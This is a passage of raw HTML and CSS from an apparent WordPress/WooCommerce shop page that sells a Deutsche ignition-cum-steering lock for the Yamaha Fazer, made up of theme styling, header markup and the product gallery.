.woodmart-products-tabs.tabs-design-default .products-tabs-title .tab-label:after, .woodmart-products-tabs.tabs-design-alt .products-tabs-title .tab-label:after{
	background-color:#83b735;
}

blockquote, .border-color-primary, .btn-style-bordered.btn-color-primary, .btn-style-link.btn-color-primary, .btn-style-link.btn-color-primary:hover, .menu-label-primary:before, .woodmart-single-footer .tags-list a:hover, .woodmart-single-footer .tags-list a:focus, .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .wd-underline-bordered u, .woodmart-title-style-underlined.woodmart-title-color-primary .title, .woodmart-title-style-underlined-2.woodmart-title-color-primary .title, .woodmart-price-table.price-highlighted .woodmart-plan-inner, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, .wd-widget-stock-status a.wd-active:before, .widget_layered_nav ul li a:hover:before, .wd-widget-stock-status a:hover:before, .widget_layered_nav ul .chosen a:before, div.quantity input[type=button]:hover, .woocommerce-ordering select:focus, .woodmart-products-tabs.tabs-design-simple .tabs-name, .woodmart-highlighted-products .elements-grid, .woodmart-highlighted-products.woodmart-carousel-container, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover{
	border-color:#83b735;
}

.with-animation .info-svg-wrapper path{
	stroke:#83b735;
}

.color-alt, .woodmart-dark .color-alt, .btn-style-bordered.btn-color-alt, .subtitle-color-alt.subtitle-style-default, .woodmart-title-color-alt .subtitle-style-default{
	color:#fbbc34;
}

.btn.btn-color-alt, .btn-style-bordered.btn-color-alt:hover, .menu-label-secondary, .subtitle-color-alt.subtitle-style-background, .woodmart-title-color-alt .subtitle-style-background, .woodmart-title-style-simple.woodmart-title-color-alt .liner-continer:after{
	background-color:#fbbc34;
}

.border-color-alternative, .btn-style-bordered.btn-color-alt, .btn-style-link.btn-color-alt, .btn-style-link.btn-color-alt:hover, .menu-label-secondary:before, .woodmart-title-style-underlined.woodmart-title-color-alt .title, .woodmart-title-style-underlined-2.woodmart-title-color-alt .title{
	border-color:#fbbc34;
}

.hotspot-content .add_to_cart_button, .hotspot-content .product_type_variable, td.woocommerce-orders-table__cell-order-actions a, .popup-quick-view .woodmart-scroll-content > a, .woodmart-sticky-add-to-cart, .popup-added_to_cart .view-cart, .widget_shopping_cart .buttons .checkout, .woodmart-hover-base:not([class*="add-small"]) .wd-bottom-actions .woodmart-add-btn > a, .product-list-item .woodmart-add-btn > a, .woodmart-hover-standard .woodmart-add-btn > a, .single_add_to_cart_button, .checkout_coupon .button, #place_order, .cart-totals-inner .checkout-button, .cart-actions .button[name="apply_coupon"], .register .button, .login .button, .lost_reset_password .button, .social-login-btn > a, .woocommerce-MyAccount-content > .button, .order-again .button, .woocommerce-Button--next, .woocommerce-Button--previous, .woocommerce-MyAccount-downloads-file, .account-payment-methods-table .button, button[name="save_account_details"], button[name="save_address"], button[name="track"], .woodmart-compare-col .button, .woodmart-compare-col .added_to_cart, .return-to-shop .button, .woodmart-pf-btn button, table.wishlist_table .product-add-to-cart a.button.add_to_cart, #dokan-store-listing-filter-wrap .right .item .dokan-btn-theme, .woocommerce-MyAccount-content .dokan-btn-theme, #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button{
	background-color:#83b735;
}

.hotspot-content .add_to_cart_button:hover, .hotspot-content .product_type_variable:hover, td.woocommerce-orders-table__cell-order-actions a:hover, .popup-quick-view .woodmart-scroll-content > a:hover, .woodmart-sticky-add-to-cart:hover, .popup-added_to_cart .view-cart:hover, .widget_shopping_cart .buttons .checkout:hover, .woodmart-hover-base:not([class*="add-small"]) .wd-bottom-actions .woodmart-add-btn > a:hover, .product-list-item .woodmart-add-btn > a:hover, .woodmart-hover-standard .woodmart-add-btn > a:hover, .single_add_to_cart_button:hover, .checkout_coupon .button:hover, #place_order:hover, .cart-totals-inner .checkout-button:hover, .cart-actions .button[name="apply_coupon"]:hover, .register .button:hover, .login .button:hover, .lost_reset_password .button:hover, .social-login-btn > a:hover, .woocommerce-MyAccount-content > .button:hover, .order-again .button:hover, .woocommerce-Button--next:hover, .woocommerce-Button--previous:hover, .woocommerce-MyAccount-downloads-file:hover, .account-payment-methods-table .button:hover, button[name="save_account_details"]:hover, button[name="save_address"]:hover, button[name="track"]:hover, .woodmart-compare-col .button:hover, .woodmart-compare-col .added_to_cart:hover, .return-to-shop .button:hover, .woodmart-pf-btn button:hover, table.wishlist_table .product-add-to-cart a.button.add_to_cart:hover, #dokan-store-listing-filter-wrap .right .item .dokan-btn-theme:hover, .woocommerce-MyAccount-content .dokan-btn-theme:hover, #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn:hover, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button:hover{
	background-color:#74a32f;
}

.main-nav .item-level-0.callto-btn > a, .comment-form .submit, .post-password-form input[type="submit"], .cookies-buttons .cookies-accept-btn, .mc4wp-form input[type="submit"], .wd-age-verify-allowed, .woodmart-price-table .woodmart-plan-footer > a, div.wcmp_regi_main .button, #yith-wpv-abuse{
	background-color:#83b735;
}

.main-nav .item-level-0.callto-btn > a:hover, .comment-form .submit:hover, .post-password-form input[type="submit"]:hover, .cookies-buttons .cookies-accept-btn:hover, .mc4wp-form input[type="submit"]:hover, .wd-age-verify-allowed:hover, .woodmart-price-table .woodmart-plan-footer > a:hover, div.wcmp_regi_main .button:hover, #yith-wpv-abuse:hover{
	background-color:#74a32f;
}

.woodmart-promo-popup{
	background-color:#111111;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.deutscheauto.de/wp-content/themes/woodmart/fonts/woodmart-font.eot?v=5.0.2");
	src: url("//www.deutscheauto.de/wp-content/themes/woodmart/fonts/woodmart-font.eot?#iefix&v=5.0.2") format("embedded-opentype"),
	url("//www.deutscheauto.de/wp-content/themes/woodmart/fonts/woodmart-font.woff?v=5.0.2") format("woff"),
	url("//www.deutscheauto.de/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=5.0.2") format("woff2"),
	url("//www.deutscheauto.de/wp-content/themes/woodmart/fonts/woodmart-font.ttf?v=5.0.2") format("truetype"),
	url("//www.deutscheauto.de/wp-content/themes/woodmart/fonts/woodmart-font.svg?v=5.0.2#woodmart-font") format("svg");
}


	/* Site width */

	/* Header Boxed */
	@media (min-width: 1025px) {
		.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
			max-width: 1192px;
		}
	}

	.container {
		max-width: 1222px;
	}

	
		@media (min-width: 1292px) {

			[data-vc-full-width] {
				left: calc((-100vw - -1222px) / 2);
			}

			.rtl [data-vc-full-width] {
				left: calc((100vw - 1222px) / 2);
			}
			
			[data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1222px) / 2);
				padding-right: calc((100vw - 1222px) / 2);
			}

			.platform-Windows [data-vc-full-width] {
				left: calc((-100vw - -1239px) / 2);
			}

			.platform-Windows .rtl [data-vc-full-width] {
				left: calc((100vw - 1239px) / 2);
			}
			
			.platform-Windows [data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1239px) / 2);
				padding-right: calc((100vw - 1239px) / 2);
			}

			.browser-Edge [data-vc-full-width] {
				left: calc((-100vw - -1234px) / 2);
			}

			.browser-Edge .rtl [data-vc-full-width] {
				left: calc((100vw - 1234px) / 2);
			}
			
			.browser-Edge [data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1234px) / 2);
				padding-right: calc((100vw - 1234px) / 2);
			}
		}

	
/* Quick view */
.popup-quick-view {
	max-width: 920px;
}

/* Shop popup */
.woodmart-promo-popup {
	max-width: 800px;
}

/* Age verify */
.wd-age-verify {
	max-width: 500px;
}

/* Header Banner */
.header-banner {
	height: 40px;
}

.header-banner-display .website-wrapper {
	margin-top:40px;
}

/* Tablet */
@media (max-width: 1024px) {
	/* header Banner */
	.header-banner {
		height: 40px;
	}
	
	.header-banner-display .website-wrapper {
		margin-top:40px;
	}
}

.woodmart-woocommerce-layered-nav .woodmart-scroll-content {
	max-height: 280px;
}
		
			</style>
			</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-3776 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width form-style-square form-border-width-2 woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky btns-default-flat btns-default-dark btns-default-hover-dark btns-shop-3d btns-shop-light btns-shop-hover-light btns-accent-flat btns-accent-light btns-accent-hover-light elementor-default elementor-kit-7321">
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
			<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">

				<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="whb-text-element reset-mb-10 "><strong><span style="color: #ffffff;">Want to sell /Deutsche Productsts</span></strong></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-divider-element whb-divider-stretch "></div>
<div class="whb-text-element reset-mb-10 "><i class="fa fa-phone" style="width: 15px; text-align: center; margin-right: 4px;"></i> <strong>1800 103 6200</strong></div>

<div class="whb-text-element reset-mb-10 "><i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i><strong>care@deutscheautomotive.com</strong></div>
<div class="whb-divider-element whb-divider-stretch "></div>
			<div class="woodmart-social-icons text-center icons-design-default icons-size- color-scheme-light social-follow social-form-circle">
									<a rel="nofollow" href="#" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="#" target="_blank" class=" woodmart-social-icon social-twitter">
						<i></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
									<a rel="nofollow" href="#" target="_blank" class=" woodmart-social-icon social-instagram">
						<i></i>
						<span class="woodmart-social-icon-name">Instagram</span>
					</a>
				
									<a rel="nofollow" href="#" target="_blank" class=" woodmart-social-icon social-youtube">
						<i></i>
						<span class="woodmart-social-icon-name">YouTube</span>
					</a>
				
									<a rel="nofollow" href="#" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		<div class="whb-divider-element whb-divider-stretch "></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="woodmart-social-icons text-left icons-design-default icons-size- color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.deutscheauto.de/product/deutsche-ignition-cum-steering-lock-for-yamaha-fazer/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://www.deutscheauto.de/product/deutsche-ignition-cum-steering-lock-for-yamaha-fazer/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.deutscheauto.de/product/deutsche-ignition-cum-steering-lock-for-yamaha-fazer/&media=https://www.deutscheauto.de/wp-content/uploads/2021/06/0427Y_01.jpg&description=Deutsche+Ignition+Cum+Steering+Lock+for+Yamaha+Fazer" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.deutscheauto.de/product/deutsche-ignition-cum-steering-lock-for-yamaha-fazer/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://www.deutscheauto.de/product/deutsche-ignition-cum-steering-lock-for-yamaha-fazer/" target="_blank" class=" woodmart-social-icon social-tg">
						<i></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://www.deutscheauto.de/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://www.deutscheauto.de/wp-content/uploads/2024/09/Deutsche-Logo-copy-1-1.png" alt="Deutsche - Swiss Auto Pvt. Ltd." style="max-width: 500px;" />		</a>
								<a href="https://www.deutscheauto.de/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://www.deutscheauto.de/wp-content/uploads/2024/09/Deutsche-Logo-copy-1-1.png" alt="Deutsche - Swiss Auto Pvt. Ltd." style="max-width: 500px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-navigation whb-primary-menu main-nav site-navigation woodmart-navigation menu-left navigation-style-default" role="navigation">
	<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-4062" class="mobile-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4062 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.deutscheauto.de/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-4063" class="mobile-menu menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4063 item-level-1"><a href="https://www.deutscheauto.de/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop for Deutsche</span></a></li>
	<li id="menu-item-4064" class="mobile-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-4064 item-level-1"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Shop for Swiss</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1062 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.deutscheauto.de/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-1064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1064 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Download</span></a></li>
<li id="menu-item-8177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8177 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.deutscheauto.de/blogs/" class="woodmart-nav-link"><span class="nav-link-text">Blogs</span></a></li>
<li id="menu-item-7358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7358 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.deutscheauto.de/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
<div class="woodmart-header-links woodmart-navigation menu-simple-dropdown wd-tools-element item-event-hover  my-account-with-username my-account-with-text"  title="My account">
			<a href="https://www.deutscheauto.de/my-account/">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
		
					<div class="sub-menu-dropdown menu-item-register color-scheme-dark">
						<div class="login-dropdown-inner">
							<h3 class="login-title"><span>Sign in</span><a class="create-account-link" href="https://www.deutscheauto.de/my-account/?action=register">Create an Account</a></h3>
										<form method="post" class="login woocommerce-form woocommerce-form-login " action="https://www.deutscheauto.de/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />
				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="c8390278ee" /><input type="hidden" name="_wp_http_referer" value="/product/deutsche-ignition-cum-steering-lock-for-yamaha-fazer/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://www.deutscheauto.de/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>Remember me</span>
					</label>
				</div>
				
				
				
			</form>

		
						</div>
					</div>
					</div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div><div class="whb-navigation whb-secondary-menu site-navigation woodmart-navigation menu-center navigation-style-default" role="navigation">
	<div class="menu-shop-menu-container"><ul id="menu-shop-menu" class="menu"><li id="menu-item-1702" class="animate__animated animate__pulse animate__infinite infinite animation_pause menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-1702 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.deutscheauto.de/shop/" class="woodmart-nav-link"><i class="fa fa-cart-arrow-down"></i><span class="nav-link-text">Shop</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-1703" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1703 item-level-1"><a href="https://www.deutscheauto.de/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop for Deutsche</span></a></li>
</ul>
</div>
</div>
</li>
</ul></div></div><!--END MAIN-NAV-->

<div class="woodmart-shopping-cart wd-tools-element woodmart-cart-design-1 woodmart-cart-alt cart-widget-opener" title="Shopping cart">
	<a href="https://www.deutscheauto.de/cart/">
		<span class="woodmart-cart-icon wd-tools-icon">
						
					</span>
		<span class="woodmart-cart-totals wd-tools-text">
										<span class="woodmart-cart-number">0 <span>items</span></span>
					
			<span class="subtotal-divider">/</span>
						<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
<div class="whb-space-element " style="width:10px;"></div><div class="whb-search search-button wd-tools-element" title="Search">
	<a href="#">
		<span class="search-button-icon wd-tools-icon">
					</span>
	</a>
						<div class="woodmart-search-dropdown">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.deutscheauto.de/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
			</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="woodmart-burger-icon wd-tools-element mobile-nav-icon whb-mobile-nav-icon wd-style-text">
	<a href="#">
					<span class="woodmart-burger wd-tools-icon"></span>
				<span class="woodmart-burger-label wd-tools-text">Menu</span>
	</a>
</div><!--END MOBILE-NAV-ICON--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://www.deutscheauto.de/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://www.deutscheauto.de/wp-content/uploads/2024/09/Deutsche-Logo-copy-1-1.png" alt="Deutsche - Swiss Auto Pvt. Ltd." style="max-width: 141px;" />		</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="woodmart-shopping-cart wd-tools-element woodmart-cart-design-5 cart-widget-opener" title="Shopping cart">
	<a href="https://www.deutscheauto.de/cart/">
		<span class="woodmart-cart-icon wd-tools-icon">
						
										<span class="woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="woodmart-cart-totals wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="whb-text-element reset-mb-10 "><p data-wp-editing="1"><img class="aligncenter wp-image-9836" src="https://www.deutscheauto.de/wp-content/uploads/2024/08/bike.png" alt="" width="78" height="43" /></p></div>

<div class="whb-text-element reset-mb-10 "><img class="aligncenter wp-image-9841" src="https://www.deutscheauto.de/wp-content/uploads/2024/08/car.png" alt="" width="69" height="38" /></div>

<div class="whb-text-element reset-mb-10 "><img class="wp-image-9840  aligncenter" src="https://www.deutscheauto.de/wp-content/uploads/2024/08/tractor.png" alt="" width="84" height="46" /></div>

<div class="whb-text-element reset-mb-10 "><img loading="lazy" class="aligncenter wp-image-9839" src="https://www.deutscheauto.de/wp-content/uploads/2024/08/truck.png" alt="" width="51" height="28" /></div>

<div class="whb-text-element reset-mb-10 "><img loading="lazy" class="wp-image-9837  aligncenter" src="https://www.deutscheauto.de/wp-content/uploads/2024/08/auto.png" alt="" width="65" height="36" /></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="whb-text-element reset-mb-10 "><a href="https://shop4deutsche.com/shop/?filter_segment=two-wheeler&amp;query_type_segment=or">
</a><img loading="lazy" class="aligncenter wp-image-10451 size-full" src="https://www.deutscheauto.de/wp-content/uploads/2024/09/bike-1.png" alt="" width="100" height="55" />

&nbsp;</div>

<div class="whb-text-element reset-mb-10 "><img loading="lazy" class="aligncenter wp-image-10455 size-full" src="https://www.deutscheauto.de/wp-content/uploads/2024/09/car.png" alt="" width="100" height="55" /></div>

<div class="whb-text-element reset-mb-10 "><img loading="lazy" class="aligncenter wp-image-10452 size-full" src="https://www.deutscheauto.de/wp-content/uploads/2024/09/auto.png" alt="" width="100" height="55" /></div>

<div class="whb-text-element reset-mb-10 "><img loading="lazy" class="aligncenter wp-image-10454 size-full" src="https://www.deutscheauto.de/wp-content/uploads/2024/09/tractor.png" alt="" width="100" height="55" /></div>

<div class="whb-text-element reset-mb-10 "><img loading="lazy" class="aligncenter wp-image-10453 size-full" src="https://www.deutscheauto.de/wp-content/uploads/2024/09/truck.png" alt="" width="100" height="55" /></div>
</div>
		</div>
	</div>
</div>
</div>

			</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
		
		
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary content-with-products" role="main">
	
		

<div class="container">
	</div>


<div id="product-3776" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-3776 status-publish first instock product_cat-ignition-cum-steering-lock product_cat-lock-and-switches has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-12">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://www.deutscheauto.de/wp-content/uploads/2021/06/0427Y_01-300x300.jpg" class="woocommerce-product-gallery__image"><a href="https://www.deutscheauto.de/wp-content/uploads/2021/06/0427Y_01.jpg"><img loading="lazy" width="600" height="600" src="https://www.deutscheauto.de/wp-content/uploads/2021/06/0427Y_01-600x600.jpg" class="wp-post-image wp-post-image" alt="Deutsche Ignition Cum Steering Lock for Yamaha Fazer" title="Deutsche Ignition Cum Steering Lock for Yamaha Fazer" data-caption="" data-src="https://www.deutscheauto.de/wp-content/uploads/2021/06/0427Y_01.jpg" data-large_image="https://www.deutscheauto.de/wp-content/uploads/2021/06/0427Y_01.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://www.deutscheauto.de/wp-content/uploads/2021/06/0427Y_02-300x300.jpg" class="woocommerce-product-gallery__image"><a href="https://www.deutscheauto.de/wp-content/uploads/2021/06/0427Y_02.jpg"><img loading="lazy" width="600" height="600" src="https://www.deutscheauto.de/wp-content/uploads/2021/06/0427Y_02-600x600.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="Deutsche Ignition Cum Steering Lock for Yamaha Fazer" title="Deutsche Ignition Cum Steering Lock for Yamaha Fazer" data-caption="" data-src="https://www.deutscheauto.de/wp-content/uploads/2021/06/0427Y_02.jpg" data-large_image="https://www.deutscheauto.de/wp-content/uploads/2021/06/0427Y_02.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="woodmart-show-product-gallery-wrap  wd-gallery-btn"><a href="#" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

			<div class="col-12">
			<div class="owl-items-lg-4 owl-items-md-3 owl-carousel thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.deutscheauto.de" class="breadcrumb-link ">Home</a><a href="https://www.deutscheauto.de/product-category/lock-and-switches/" class="breadcrumb-link ">Lock and Switches</a><a href="https://www.deutscheauto.de/product-category/lock-and-switches/ignition-cum-steering-lock/" class="breadcrumb-link breadcrumb-link-last">Ignition Cum Steering Lock</a><span class="breadcrumb-last"> Deutsche Ignition Cum Steering Lock for Yamaha Fazer</span></nav>										
																								<div class="woodmart-products-nav">
								<div class="product-btn product-prev">
					<a href="https://www.deutscheauto.de/product/deutsche-ignition-lock-kit-for-bajaj-ct-100-set-of-4-consisting-of-ignition-lock-handle-lock-petrol-tank-lid-lock-tool-box-lock/">Previous product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://www.deutscheauto.de/product/deutsche-ignition-lock-kit-for-bajaj-ct-100-set-of-4-consisting-of-ignition-lock-handle-lock-petrol-tank-lid-lock-tool-box-lock/" class="product-thumb">
									<img loading="lazy" width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2021/06/0435E_01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche Ignition Lock Kit for Bajaj Caliber (Set of 4) Consisting of Ignition Lock, Handle Lock, Petrol Tank Lid Lock &amp; Tool Box Lock" decoding="async" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://www.deutscheauto.de/product/deutsche-ignition-lock-kit-for-bajaj-ct-100-set-of-4-consisting-of-ignition-lock-handle-lock-petrol-tank-lid-lock-tool-box-lock/" class="product-title">
